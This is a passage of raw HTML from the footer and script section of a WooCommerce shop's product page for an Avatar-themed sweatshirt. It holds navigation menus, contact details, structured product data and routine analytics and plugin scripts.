	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e59180809790918a96918a9780a58288848c89cb868a88">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Type","@id":"https:\/\/teeruto.com\/product-category\/type\/"}},{"@type":"ListItem","position":3,"item":{"name":"T-Shirt","@id":"https:\/\/teeruto.com\/product-category\/type\/t-shirt\/"}},{"@type":"ListItem","position":4,"item":{"name":"Sokka It&amp;#8217;s The Quenchiest Avatar The Last Airbender Unisex Sweatshirt","@id":"https:\/\/teeruto.com\/product\/sokka-its-the-quenchiest-avatar-the-last-airbender-unisex-sweatshirt\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/teeruto.com\/product\/sokka-its-the-quenchiest-avatar-the-last-airbender-unisex-sweatshirt\/#product","name":"Sokka It's The Quenchiest Avatar The Last Airbender Unisex Sweatshirt","url":"https:\/\/teeruto.com\/product\/sokka-its-the-quenchiest-avatar-the-last-airbender-unisex-sweatshirt\/","description":"Sokka It's The Quenchiest Avatar The Last Airbender Unisex Sweatshirt is from . Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.\n\nProduct detail for Sokka It's The Quenchiest Avatar The Last Airbender Unisex Sweatshirt:\n\nUnisex T-Shirt - Gildan 5000\n100% Cotton (fiber content may vary for different colors)\nMedium fabric (5.3 oz\/yd\u00b2 (180 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nWomen T-Shirt - NL3900 Ladies' Boyfriend\n4.3 oz, 100% combed ring-spun cotton jersey\nFabric laundered\nHeather Gray 90% cotton\/10% polyester\n32 Singles for extreme softness\nSlim Fit.\n\nUnisex Sweatshirt - Gildan 18000\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nLoose fit\nSewn in label\nRuns true to size\n\nUnisex Hoodie - Gildan 18500\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nSokka It's The Quenchiest Avatar The Last Airbender Unisex Sweatshirt Care Instructions\nDo inside out before wash\nDo warm or cold machine wash\nDo not bleach\nDo not dry clean\nDo not iron directly onto the design.\n\nShipping and Handling\nProduct Sokka It's The Quenchiest Avatar The Last Airbender Unisex Sweatshirt will shipped within 1 to 3 days after payment received.\nIt takes 5 - 7 business days for US Address shipment.\nIt takes 7 - 20 business days for Worldwide Address shipment.\n\nFind more designs at our Fandom Collection\n\n\n\nThank you so much for your choice.\nI really would like to see you in my store again!","image":"https:\/\/teeruto.com\/wp-content\/uploads\/2023\/03\/sokka-its-the-quenchiest-avatar-the-last-airbender-unisex-sweatshirt-tuqns.jpg","sku":"BRUIXAEC","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.59","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/teeruto.com\/product\/sokka-its-the-quenchiest-avatar-the-last-airbender-unisex-sweatshirt\/","seller":{"@type":"Organization","name":"Teeruto","url":"https:\/\/teeruto.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20469,"seconds":1768558475},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"USD","value":19.59,"items":[{"item_id":385267,"item_name":"Sokka It's The Quenchiest Avatar The Last Airbender Unisex Sweatshirt","sku":"BRUIXAEC","price":19.59,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"T-Shirt","id":385267,"item_brand":""}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
